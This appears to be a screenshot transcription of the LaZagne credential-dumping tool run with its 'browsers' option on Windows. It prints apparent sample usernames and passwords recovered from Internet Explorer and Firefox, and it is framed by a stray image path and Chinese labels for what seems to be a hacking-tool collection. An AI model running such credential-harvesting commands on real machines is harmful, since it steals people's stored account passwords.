 C:\Users\John\Desktop>laZagne.exe browsers
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
------------------- Internet Explorer passwords -----------------
Password found !!!
Username: zapata@yahoo.com
Password: Zapata_Vive!
Site: https://www.facebook.com/
------------------- Firefox passwords -----------------
Password found !!!
Website: https://accounts.google.com
Username: zapata@gmail.com
Password: LaLuchaSigue!
Password found !!!
Website: https://www.facebook.com
Username: che.guevara@gmail.com
Password: hasta_siempre!
[+] 3 passwords have been found.
For more information launch it again with the -v option
elapsed time = 0.120000123978
悬剑武器库
圈子社区